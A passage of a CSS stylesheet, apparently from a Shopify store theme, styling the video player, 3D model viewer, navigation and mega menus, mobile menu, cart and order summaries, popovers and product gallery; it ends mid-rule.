.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid:hover {
	color: rgba(var(--text-color-rgb) .55)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-moz-range-thumb {
	box-shadow: 2px 0 0 0 var(--secondary-background)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-ms-thumb {
	box-shadow: 2px 0 0 0 var(--secondary-background)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-webkit-slider-thumb {
	box-shadow: 2px 0 0 0 var(--secondary-background)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-webkit-slider-runnable-track {
	background-image: linear-gradient(to right, currentColor 0, rgba(var(--text-color-rgb) .6)) 0);
	background-image: linear-gradient(to right, currentColor var(--value, 0), rgba(var(--text-color-rgb) .6)) var(--value, 0))
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-moz-range-track {
	background-color: rgba(var(--text-color-rgb) .6)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-ms-fill-upper {
	background-color: rgba(var(--text-color-rgb) .6)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range].plyr__tab-focus::-webkit-slider-runnable-track {
	box-shadow: 0 0 0 4px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range].plyr__tab-focus::-moz-range-track {
	box-shadow: 0 0 0 4px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range].plyr__tab-focus::-ms-track {
	box-shadow: 0 0 0 4px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]:active::-moz-range-thumb {
	box-shadow: 0 0 0 3px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]:active::-ms-thumb {
	box-shadow: 0 0 0 3px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]:active::-webkit-slider-thumb {
	box-shadow: 0 0 0 3px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress .plyr__tooltip {
	background-color: var(--text-color);
	color: var(--secondary-background)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:hover,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:focus,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:hover {
	color: rgba(var(--text-color-rgb) .55)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress .plyr__tooltip::before {
	border-top-color: var(--text-color)
}

.plyr.plyr--full-ui.plyr--video.plyr--loading .plyr__progress__buffer {
	background-image: linear-gradient(-45deg, rgba(var(--text-color-rgb) .6) 25%, transparent 25%, transparent 50%, rgba(var(--text-color-rgb) .6) 50%, rgba(var(--text-color-rgb) .6) 75%, transparent 75%, transparent)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-moz-range-thumb {
	box-shadow: 2px 0 0 0 var(--text-color)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-ms-thumb {
	box-shadow: 2px 0 0 0 var(--text-color)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-webkit-slider-thumb {
	box-shadow: 2px 0 0 0 var(--text-color)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-webkit-slider-runnable-track {
	background-image: linear-gradient(to right, currentColor 0, rgba(var(--secondary-background-rgb), .6) 0);
	background-image: linear-gradient(to right, currentColor var(--value, 0), rgba(var(--secondary-background-rgb), .6) var(--value, 0))
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-moz-range-track,
.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-ms-fill-upper {
	background-color: rgba(var(--secondary-background-rgb), .6)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range].plyr__tab-focus::-webkit-slider-runnable-track {
	box-shadow: 0 0 0 4px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range].plyr__tab-focus::-moz-range-track {
	box-shadow: 0 0 0 4px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range].plyr__tab-focus::-ms-track {
	box-shadow: 0 0 0 4px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]:active::-moz-range-thumb {
	box-shadow: 0 0 0 3px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]:active::-ms-thumb {
	box-shadow: 0 0 0 3px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]:active::-webkit-slider-thumb {
	box-shadow: 0 0 0 3px rgba(var(--secondary-background-rgb), .25)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control.focus-visible:focus,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:active {
	color: rgba(var(--text-color-rgb) .55);
	background: rgba(var(--text-color-rgb) .05)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:not(:last-child):after {
	border-color: rgba(var(--text-color-rgb) .05)
}

.video-wrapper {
	position: relative;
	cursor: pointer
}

.video-wrapper::after {
	content: "";
	display: block;
	padding-bottom: 56.25%
}

.video-wrapper iframe:not([src]) {
	pointer-events: none
}

.video-wrapper__image-wrapper {
	opacity: 1;
	visibility: visible;
	transition: opacity .2s ease-in-out, visibility .2s ease-in-out
}

.model-wrapper .shopify-model-viewer-ui,
.model-wrapper model-viewer,
.video-wrapper__image,
.video-wrapper__image-wrapper {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}

.mega-menu,
.nav-dropdown {
	top: 100%;
	background: var(--secondary-background);
	transition: opacity .2s ease-in-out, visibility .2s ease-in-out;
	visibility: hidden;
	opacity: 0
}

.video-wrapper__image {
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center
}

.icon--play {
	-webkit-filter: drop-shadow(0px 2px 2px rgba(0, 0, 0, 0.4));
	filter: drop-shadow(0px 2px 2px rgba(0, 0, 0, .4))
}

.video-wrapper .icon--play {
	position: absolute;
	left: calc(50% - 40px);
	top: calc(50% - 40px);
	height: 80px;
	width: 80px;
	opacity: 1;
	transition: transform .2s ease-in-out, opacity .2s ease-in-out
}

@media (-moz-touch-enabled:0),
(hover:hover) {
	.features--animate-zoom .collection-block-item:hover .collection-block-item__image {
		transform: scale(1.4)
	}

	.video-wrapper:hover .icon--play {
		transform: scale(1.15)
	}

	.product-item__image-wrapper--with-secondary .product-item__primary-image,
	.product-item__image-wrapper--with-secondary .product-item__secondary-image {
		transition: opacity .2s ease-in-out, visibility .2s ease-in-out
	}

	.product-item__image-wrapper--with-secondary .product-item__secondary-image {
		display: block;
		-o-object-fit: contain;
		object-fit: contain;
		-o-object-position: center;
		object-position: center;
		visibility: hidden;
		opacity: 0
	}

	.product-item__image-wrapper--with-secondary:hover .product-item__primary-image {
		opacity: 0;
		visibility: hidden
	}

	.product-item__image-wrapper--with-secondary:hover .product-item__secondary-image {
		visibility: visible
	}

	.product-item__image-wrapper--with-secondary:hover .product-item__secondary-image.lazyloaded {
		opacity: 1
	}
}

.mobile-menu__nav-list-toggle[aria-expanded=true] svg,
.value-picker-button[aria-expanded=true] svg {
	transform: rotateZ(180deg)
}

.video-item {
	max-width: 855px;
	margin: 20px auto
}

.video-item--stretch {
	max-width: none
}

.nav-bar,
.product-gallery__carousel:not(.flickity-enabled) .product-gallery__carousel-item:not(.is-selected),
.video-item[aria-hidden=true] {
	display: none
}

.video-item .video-wrapper iframe {
	visibility: hidden;
	height: 0;
	width: 0
}

.video-item.is-playing .video-wrapper__image-wrapper {
	visibility: hidden;
	opacity: 0
}

.video-item.is-playing iframe {
	visibility: visible;
	height: 100%;
	width: 100%
}

.model-wrapper {
	position: relative;
	padding-bottom: 100%
}

.mosaic {
	margin: 0 -10px -20px
}

.mosaic__item {
	padding: 0 10px 20px
}

.mosaic__item>:first-child {
	min-height: 240px
}

.mosaic--large .mosaic__item>:first-child {
	min-height: 280px
}

.nav-dropdown {
	position: absolute;
	padding: 16px 0;
	list-style: none;
	color: var(--text-color);
	border-radius: 0 0 3px 3px;
	white-space: nowrap;
	z-index: 1;
	box-shadow: 0 1px 5px 2px rgb(0 0 0 / 5%)
}

.nav-dropdown:not(.nav-dropdown--floating) {
	left: -15px
}

.nav-dropdown--floating {
	margin-top: 7px;
	border: none;
	border-radius: 3px
}

.mega-menu,
.mobile-menu__section:not(:last-child) {
	border-bottom: 1px solid var(--border-color)
}

.nav-dropdown--floating::before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1
}

.nav-dropdown--glued:not(.nav-dropdown--inverse) {
	border-top-right-radius: 0 !important;
	border-bottom-right-radius: 0 !important
}

.nav-dropdown--glued.nav-dropdown--inverse {
	border-top-left-radius: 0 !important;
	border-bottom-left-radius: 0 !important
}

.nav-dropdown--fixed {
	min-height: 420px
}

.nav-bar .mega-menu,
.nav-dropdown--restrict {
	max-height: calc(100vh - 0px - 0px - 40px);
	max-height: calc(100vh - var(--header-height, 0px) - var(--announcement-bar-height, 0px) - 40px);
	overflow: auto;
	-ms-scroll-chaining: none;
	overscroll-behavior: contain
}

.mega-menu__inner,
.mobile-menu__panel {
	overscroll-behavior: none;
	-ms-scroll-chaining: none
}

.mega-menu[aria-hidden=false],
.nav-dropdown[aria-hidden=false] {
	visibility: visible;
	opacity: 1
}

.nav-dropdown .icon--nav-triangle-borderless {
	position: absolute;
	bottom: 100%;
	left: 16px;
	width: 20px;
	height: 9px;
	z-index: 1
}

.nav-dropdown .icon--nav-triangle-left {
	position: absolute;
	top: 23px;
	right: 100%;
	height: 20px;
	width: 9px;
	z-index: 1
}

#shopify-product-reviews .spr-header,
.nav-dropdown__item:not(.has-mega-menu),
.pagination__inner,
.rte ol li,
.rte ul li {
	position: relative
}

.nav-dropdown__link {
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 2px 60px 2px 20px;
	cursor: pointer
}

.nav-dropdown__link svg {
	position: relative;
	width: 8px;
	height: 12px;
	top: 1px;
	margin: 0 -40px 0 65px
}

.nav-dropdown .nav-dropdown {
	left: 100%;
	top: -17px;
	margin-top: 0;
	min-width: 0;
	border-radius: 0 3px 3px 0
}

.nav-dropdown--inverse .nav-dropdown {
	right: 100%;
	left: auto;
	border-radius: 3px 0 0 3px
}

.nav-dropdown--inverse .nav-dropdown .icon--nav-triangle-left {
	right: auto;
	left: 100%;
	transform: rotateZ(180deg)
}

.nav-dropdown .nav-dropdown--floating {
	top: -16px;
	border-left: 1px solid var(--border-color)
}

.mega-menu {
	position: absolute;
	width: 100vw;
	left: 0;
	border-radius: 0 0 3px 3px;
	border-top: 1px solid var(--border-color)
}

.mega-menu__inner {
	display: flex;
	justify-content: space-between;
	align-items: flex-start;
	padding: 25px 0 0;
	max-height: 100%;
	min-height: 100%;
	overflow: auto
}

.mega-menu__inner--center {
	justify-content: center
}

.mega-menu__promo {
	display: block;
	flex: 0 1 230px;
	width: 230px;
	min-width: 200px;
	margin: 0 0 30px 50px;
	white-space: normal;
	text-align: center
}

.mega-menu__promo+.mega-menu__promo {
	margin-left: 20px
}

.mega-menu__column-list {
	display: flex;
	flex: 1 1 auto;
	flex-wrap: wrap;
	margin: 0 -40px;
	min-width: 0
}

@supports (display:grid) {
	.mega-menu__column-list {
		display: grid;
		grid-template-columns: repeat(auto-fit, minmax(230px, 1fr))
	}
}

.mega-menu__column {
	display: block;
	flex: 0 1 auto;
	margin: 0 30px 30px
}

.mega-menu:not(.mega-menu--floating) .mega-menu__column:first-child {
	margin-left: 0 !important
}

.mega-menu:not(.mega-menu--floating) .mega-menu__column:last-child {
	margin-right: 0 !important
}

.mega-menu__title {
	display: block;
	margin-bottom: 10px
}

.mega-menu__link {
	display: block;
	padding: 5px 0 6px;
	line-height: 1.4
}

.mega-menu__image-wrapper {
	margin: 5px 0 22px;
	border-radius: 3px;
	overflow: hidden
}

.mega-menu__promo .aspect-ratio {
	transform: scale(1.01);
	transition: transform .6s ease-in-out
}

.features--animate-zoom .mega-menu__promo:hover .aspect-ratio {
	transform: scale(1.06)
}

.mega-menu__image-heading {
	display: block;
	margin-bottom: 7px;
	transition: color .2s ease-in-out
}

.mega-menu__image-text {
	line-height: 1.5
}

@media screen and (min-width:1280px) {
	.collection-item {
		width: 12.5%
	}

	.header__logo {
		margin-right: 40px
	}

	.header__desktop-nav {
		margin-right: 30px
	}

	.header__desktop-nav-toggle {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
	}

	.header__action-item {
		padding: 0 32px
	}

	.header__action-item:last-child {
		padding-right: 0
	}

	.header__action-item--currency,
	.header__action-item--locale {
		margin-right: 0
	}

	.header__cart-icon {
		display: inline-block;
		margin: 0 !important
	}

	.search-bar__filter {
		position: relative;
		display: block;
		height: 100%
	}

	.search-bar__filter select {
		position: absolute;
		opacity: 0;
		width: 100%;
		height: 100%;
		left: 0;
		top: 0;
		-webkit-appearance: none
	}

	.mega-menu__column {
		margin-left: 40px;
		margin-right: 40px
	}

	.mega-menu__inner--large .mega-menu__column {
		margin-left: 50px;
		margin-right: 50px
	}

	.mega-menu__promo {
		flex-basis: 290px;
		width: 290px
	}
}

@media screen and (min-width:1440px) {
	.hidden-wide {
		display: none !important
	}

	.\31\/1--wide {
		width: 100%
	}

	.\39\/12--wide {
		width: 75%
	}

	.\32\/3--wide {
		width: 66.666666%
	}

	.\31\/2--wide {
		width: 50%
	}

	.\31\/3--wide {
		width: 33.333333%
	}

	.\31\/4--wide {
		width: 25%
	}

	.\31\/5--wide,
	.\31\/6--wide {
		width: 20%
	}

	.collection__showing-count,
	.collection__toolbar-item--sort {
		margin-right: 80px
	}

	@supports (display:grid) {
		.product-list--collage {
			grid-template-columns: repeat(2, 1fr 1.05fr)
		}
	}

	.mega-menu__inner--center .mega-menu__column {
		margin-left: 45px;
		margin-right: 45px
	}

	.mega-menu__inner--large .mega-menu__column {
		margin-left: 60px;
		margin-right: 60px
	}

	.mega-menu__promo {
		min-width: 240px
	}
}

.mega-menu--floating {
	max-width: 0;
	width: 100vw;
	height: 100%;
	left: 100%;
	top: 0;
	border: none;
	border-radius: 0 3px 3px 0;
	border-left: 1px solid var(--border-color)
}

.mega-menu--floating::before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1
}

.mega-menu--floating .mega-menu__inner {
	margin: 0;
	padding-right: 30px;
	padding-left: 25px
}

.mega-menu--floating .mega-menu__title,
.rte ol li:not(:last-child),
.rte ul li:not(:last-child) {
	margin-bottom: 5px
}

.mega-menu--floating .mega-menu__column {
	display: block;
	flex: 0 0 170px;
	margin-right: 30px;
	margin-left: 30px;
	white-space: normal
}

.mega-menu--floating .mega-menu__column-list {
	margin: 0 -30px
}

.mobile-menu[aria-hidden=false],
.popover[aria-hidden=false] {
	opacity: 1;
	transition: opacity .4s cubic-bezier(0, 1, .4, 1), transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
}

.mobile-menu {
	position: absolute;
	width: 100vw;
	height: 100vh;
	left: 0;
	top: 100%;
	visibility: hidden;
	max-height: 0;
	z-index: 1;
	opacity: 0;
	color: var(--text-color);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
	transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out, max-height 0s linear .25s
}

#shopify-product-reviews .spr-pagination a:hover,
.line-item__price,
.page__tag-item.is-selected,
.popover__link-item:hover {
	color: var(--accent-color)
}

.mobile-menu .icon--arrow-left,
.mobile-menu .icon--arrow-right {
	width: 8px;
	height: 12px
}

.mobile-menu[aria-hidden=false] {
	visibility: visible;
	transform: scale(1)
}

.mobile-menu__inner {
	position: relative;
	max-width: 100vw;
	height: 100%;
	overflow: hidden
}

.mobile-menu .icon--nav-triangle-borderless {
	position: absolute;
	bottom: 100%;
	left: 20px;
	width: 18px;
	height: 8px;
	z-index: 1
}

.mobile-menu__panel {
	position: relative;
	height: 100%;
	background: var(--secondary-background);
	overflow-y: auto;
	overflow-x: hidden;
	-webkit-overflow-scrolling: touch;
	transition: transform .5s cubic-bezier(.23, 1, .32, 1), visibility .5s cubic-bezier(.23, 1, .32, 1)
}

.mobile-menu__panel.is-nested {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	visibility: hidden;
	z-index: 1;
	transform: translateX(100%)
}

.mobile-menu__section--loose {
	padding-top: 18px;
	padding-bottom: 18px
}

.mobile-menu__section.is-sticky {
	position: -webkit-sticky;
	position: sticky;
	top: 0;
	background: var(--secondary-background);
	z-index: 1
}

.mobile-menu__nav-link {
	display: flex;
	align-items: center;
	justify-content: space-between;
	width: 100%;
	padding: 8px 0 7px
}

.mobile-menu__back-button {
	display: block;
	width: 100%;
	text-align: left
}

.mobile-menu__back-button svg {
	margin-right: 8px;
	vertical-align: -1px
}

.mobile-menu__nav-list {
	margin-top: 2px
}

.mobile-menu__nav-list-toggle {
	width: 100%;
	text-align: left;
	padding: 4px 0
}

.mobile-menu__nav-list-toggle svg {
	width: 12px;
	height: 8px;
	margin-left: 12px;
	transition: transform .3s ease-in-out
}

.mobile-menu__nav-list-item {
	margin-bottom: 22px
}

.mobile-menu__nav-collapsible {
	height: 0;
	overflow: hidden;
	transition: .3s ease-in-out
}

.mobile-menu__nav-collapsible-content {
	margin-top: 4px
}

.mobile-menu__promo {
	display: block;
	padding: 20px 0 25px;
	text-align: center
}

.mobile-menu__image-wrapper {
	margin-bottom: 22px;
	border-radius: 3px;
	overflow: hidden
}

.mobile-menu__image-heading {
	display: block;
	margin-bottom: 0;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
}

.mobile-menu__image-text {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.line-item__discount,
.line-item__price-info {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.mobile-menu__promo-list {
	display: flex;
	flex-flow: row nowrap;
	margin-left: -10px;
	margin-right: -10px
}

.mobile-menu__promo-list .mobile-menu__promo-item {
	flex: 0 0 auto;
	width: 81%;
	white-space: normal;
	scroll-snap-align: center
}

.mobile-menu__promo-list .mobile-menu__promo {
	margin-left: 10px;
	margin-right: 10px
}

.scroller .mobile-menu__promo-list::before {
	content: "";
	flex: 0 0 20px
}

.scroller .mobile-menu__promo-list::after {
	content: "";
	flex: 0 0 13px
}

.mobile-menu[aria-hidden=false] .mobile-menu__panel.is-open {
	transform: translateX(0);
	visibility: visible
}

.mobile-menu__help-wrapper .icon--bi-phone {
	margin-right: 16px;
	width: 24px;
	height: 24px
}

.mobile-menu__help-wrapper .icon--bi-email {
	margin-right: 18px;
	width: 22px;
	height: 22px
}

.mobile-menu__help-wrapper+.mobile-menu__help-wrapper {
	margin-top: 18px
}

.line-item__product-info-wrapper {
	display: flex;
	align-items: flex-start
}

.line-item__image-wrapper {
	width: 60px;
	min-width: 60px;
	margin-right: 20px
}

.line-item__title {
	display: block;
	margin-bottom: 4px;
	line-height: 1.5
}

.line-item__discount,
.line-item__price {
	display: inline-block;
	font-weight: var(--text-font-bolder-weight)
}

.line-item__price--compare {
	color: var(--product-cor-do-preco-riscado);
	position: relative;
	margin-left: 20px
}

.line-item__discount,
.line-item__price--highlight,
.line-item__price--highlight-home,
.order-foot__item--highlight {
	color: var(--product-on-sale-accent)
}

.line-item__price--compare::before {
	position: absolute;
	content: "";
	top: 50%;
	left: -5px;
	width: calc(100% + 10px);
	height: 1px;
	background: rgba(var(--text-color-rgb), .7)
}

.line-item__price-info {
	margin-top: -2px
}

.line-item__discount {
	background: rgba(var(--product-on-sale-accent-rgb), .08);
	border-radius: 2px;
	padding: 0 11px
}

.line-item__discount svg {
	margin-right: 6px;
	vertical-align: text-bottom
}

.fulfillment-item {
	border-top: none !important
}

.fulfillment-item td {
	padding-top: 0 !important
}

.order-foot__item {
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 16px 20px 16px 0;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.address-list,
.address-list__item+.address-list__item,
.order-foot__item+.order-foot__item {
	border-top: 1px solid var(--border-color)
}

.order-foot__item--highlight,
.order-foot__item--strong {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px));
	font-weight: var(--text-font-bolder-weight)
}

.address-list__action-list,
.page__sub-header,
.product-item__inventory {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.discount__money,
.discount__percentage {
	font-weight: 600;
	color: #fff;
	display: inline-block
}

.order-foot__item--strong {
	color: var(--heading-color)
}

.order-summary__alert {
	margin: 21px 0 5px
}

.address-list__item {
	padding: 24px 20px
}

.address-list__action-list,
.product-item__inventory {
	margin-top: 14px
}

.address-list__action-list>:last-child,
.rte ol,
.rte ul {
	margin-left: 18px
}

@media screen and (max-width:640px) {
	.card .order-foot {
		margin-left: 20px
	}

	.address-list,
	.address-list__item+.address-list__item {
		display: block;
		position: relative;
		border-top: none
	}

	.address-list::before,
	.address-list__item+.address-list__item::before {
		position: absolute;
		content: "";
		height: 1px;
		width: calc(100% - 20px);
		top: 0;
		left: 20px;
		background: var(--border-color)
	}

	.popover__panel,
	.popover__panel-list {
		height: 100% !important
	}

	.popover__inner {
		display: flex;
		flex-direction: column;
		justify-content: space-between;
		height: 100%;
		overflow: auto;
		-webkit-overflow-scrolling: touch
	}
}

.page__meta-item:not(:last-child)::after,
.rte ul li::before {
	content: "";
	height: 5px;
	width: 5px;
	background: rgba(var(--text-color-rgb), .4)
}

@media screen and (min-width:641px) {
	.mosaic {
		margin: 0 -15px -30px
	}

	.mosaic__item {
		padding: 0 15px 30px
	}

	.mobile-menu .icon--nav-triangle-borderless {
		left: 40px
	}

	.line-item__product-info-wrapper {
		align-items: center
	}

	.line-item__title {
		white-space: normal
	}

	.line-item__image-wrapper {
		width: 90px;
		min-width: 90px
	}

	.line-item__quantity-remove {
		display: block;
		width: -webkit-max-content;
		width: -moz-max-content;
		width: max-content;
		margin: 10px auto 0
	}

	.order-foot__inner {
		max-width: 470px;
		margin-left: auto
	}

	.order-foot__item {
		padding-right: 30px;
		padding-left: 20px
	}

	.order-summary__alert {
		margin: 24px 0 12px
	}

	.template-addresses .card__section--tight {
		padding-right: 20px
	}

	.address-list {
		display: flex;
		flex-wrap: wrap
	}

	.address-list__item {
		display: flex;
		justify-content: space-between;
		flex-direction: column;
		flex: 0 0 50%;
		padding-left: 30px;
		padding-right: 30px;
		box-shadow: 0 1px var(--border-color), 1px 0 var(--border-color);
		border-top: none !important
	}
}

.page__header {
	display: flex;
	justify-content: space-between;
	align-items: flex-end;
	margin: 28px 0
}

.page__header--stack {
	flex-direction: column;
	align-items: flex-start
}

.page__header--centered {
	justify-content: center;
	text-align: center
}

.page__header--stack.page__header--centered {
	align-items: center
}

.page__header--image {
	position: relative;
	justify-content: center;
	background-size: cover;
	background-position: center;
	min-height: 250px;
	padding: 25px;
	border-radius: 3px;
	text-shadow: 1px 2px 4px rgba(0, 0, 0, .2);
	overflow: hidden
}

.page__header--image.page__header--overlay::before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, .3))
}

.page__header--image.page__header--overlay>* {
	z-index: 1
}

.page__header--edge2edge {
	border-radius: 0;
	margin-top: 0 !important
}

.page__image-placeholder {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: auto;
	fill: dimgrey;
	background: #a9a9a9
}

.page__sub-header {
	display: none;
	margin: 23px 0
}

.page__description {
	margin: 10px 0 0
}

.page__tag-list {
	margin: 12px -20px -10px;
	list-style: none;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.page__tag-item {
	position: relative;
	display: inline-block;
	margin: 0 20px 10px
}

.page__tag-item.is-selected::after {
	position: absolute;
	content: "";
	left: 0;
	bottom: 0;
	width: 100%;
	height: 1px;
	background: currentColor
}

.page__meta {
	margin-top: 8px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.page__meta-item:not(:last-child)::after {
	display: inline-block;
	margin: 0 10px;
	border-radius: 100%;
	vertical-align: middle
}

.page__navigation-item svg {
	width: 6px;
	height: 9px
}

.page__navigation-item svg path {
	stroke-width: 1.5px
}

.page__navigation-item--prev svg {
	margin-right: 9px
}

.page__navigation-item--next svg {
	margin-left: 9px
}

.page__navigation-item--prev+.page__navigation-item--next::before {
	display: inline-block;
	content: "";
	width: 1px;
	height: 12px;
	margin: 0 15px;
	background: var(--text-color);
	vertical-align: -2px
}

#shopify-product-reviews .spr-header-title,
.popover__title {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))
}

.popover {
	position: absolute;
	width: 100vw;
	left: 0;
	top: 100%;
	background: var(--secondary-background);
	color: var(--text-color);
	z-index: 1;
	visibility: hidden;
	opacity: 0;
	transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out
}

.popover .icon--nav-triangle-borderless {
	right: 67px;
	position: absolute;
	bottom: 100%;
	width: 120px;
	height: 8px;
	z-index: 2;
	-webkit-filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, 0.12));
	filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, .12))
}

.popover--large {
	text-align: center
}

.popover[aria-hidden=false] {
	visibility: visible;
	transform: scale(1.001)
}

.popover__inner {
	padding: 15px 20px 20px
}

.popover__inner--no-padding {
	padding-left: 0 !important;
	padding-right: 0 !important
}

.popover__header {
	padding: 12px 0 30px
}

.popover__title {
	margin-bottom: 4px
}

.popover__legend {
	margin-bottom: 16px
}

.popover__secondary-action {
	margin-top: 16px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.popover__secondary-action>p,
.product-meta__title {
	margin-bottom: 0
}

@media screen and (min-width:641px) {
	.page__header {
		margin: 35px 0
	}

	.page__header--image {
		min-height: 430px
	}

	.page__sub-header {
		display: flex;
		align-items: center;
		justify-content: space-between
	}

	.page__sub-header+.page__header {
		margin-top: 20px
	}

	.page__meta {
		margin-top: 10px;
		font-size: 1rem
	}

	.page__meta-item:not(:last-child)::after {
		margin: 0 16px
	}

	.page__content {
		margin-bottom: 90px;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
	}

	.popover {
		width: auto;
		min-width: 160px;
		right: -2px;
		top: calc(100% + 15px);
		left: auto;
		border-radius: 3px;
		box-shadow: 0 1px 5px 2px rgb(0 0 0 / 5%)
	}

	.popover .icon--nav-triangle-borderless {
		right: 27px
	}

	.popover--large {
		min-width: 320px
	}

	.popover__inner {
		padding: 15px 25px
	}

	.popover__header {
		padding-bottom: 15px
	}

	.popover__title {
		margin-bottom: 8px;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
	}
}

.color-swatch--white .color-swatch__item,
.color-swatch__item-link {
	box-shadow: 0 0 0 1px var(--form-border-color) inset
}

@media screen and (min-width:1280px) {
	.address-list__item {
		flex-basis: 33.333333%
	}

	.popover {
		top: calc(100% + 4px)
	}
}

.popover__linklist {
	white-space: nowrap;
	list-style: none
}

.popover__link-item {
	display: block;
	padding: 2px 25px;
	cursor: pointer;
	width: 100%;
	transition: color .15s ease-in-out, background .15s ease-in-out
}

.popover__panel-list,
.product-gallery__carousel .flickity-viewport {
	transition: height .2s ease-in-out
}

.popover__link-item:hover {
	background: var(--accent-background)
}

.popover__panel-list {
	position: relative;
	overflow: hidden
}

.popover__panel {
	width: 100%;
	visibility: hidden;
	transition: transform .5s cubic-bezier(.23, 1, .32, 1), visibility .5s cubic-bezier(.23, 1, .32, 1)
}

.popover__panel--default {
	transform: translateX(-100%)
}

.popover__panel--sliding {
	position: absolute;
	top: 0;
	left: 0;
	transform: translateX(100%)
}

.drawer[aria-hidden=false],
.popover[aria-hidden=false] .popover__panel.is-selected,
.value-picker[aria-hidden=false] {
	visibility: visible
}

.cookie-bar,
.drawer,
.modal,
.product-gallery__carousel-item--hidden,
.product-gallery__carousel-item[aria-hidden=true] .plyr__control,
.product-gallery__view-in-space[data-shopify-xr-hidden],
.value-picker {
	visibility: hidden
}

.popover__panel.is-selected {
	transform: translateX(0)
}

.popover--password .icon--nav-triangle-borderless {
	right: 21px
}

.popover--currency,
.popover--locale,
.product-item__info {
	min-width: 0
}

@media screen and (min-width:641px) {
	.popover--password .popover__inner {
		padding-bottom: 25px
	}

	.popover--password .icon--nav-triangle-borderless {
		right: calc(50% - 13px)
	}

	.popover--currency .icon--nav-triangle-borderless,
	.popover--locale .icon--nav-triangle-borderless {
		right: 23px
	}

	.popover--currency {
		top: calc(100% + 3px);
		right: auto;
		left: -2px
	}

	.popover--locale {
		top: calc(100% + 3px);
		right: -26px
	}

	.popover--logged {
		right: -47px
	}

	.popover--logged .icon--nav-triangle-borderless {
		right: 50px
	}

	.popover--unlogged {
		right: -48px;
		border-radius: 10px
	}

	.popover--unlogged .icon--nav-triangle-borderless {
		right: 6px
	}
}

.product-gallery {
	position: relative;
	margin-bottom: 12px
}

.product-gallery__carousel-wrapper {
	position: relative;
	margin-bottom: 25px
}

.product-gallery__carousel-item {
